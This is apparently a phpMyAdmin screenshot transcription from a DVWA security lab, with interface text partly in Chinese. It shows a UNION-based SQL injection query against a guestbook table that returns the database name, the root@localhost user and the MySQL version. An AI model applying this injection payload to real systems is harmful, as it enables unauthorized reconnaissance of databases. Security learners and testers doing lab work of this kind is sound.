 显示查询框
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 1 行 (共 2 行, 查询花费 0.0003 秒。)
SELECT * FROM `guestbook` WHERE comment_id=1 union select database(),user(),version() from users
显示全部 行数: 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
comment_id comment name
1 This is a test comment. test
dvwa root@localhost 5.7.33-0ubuntu0.16.04.1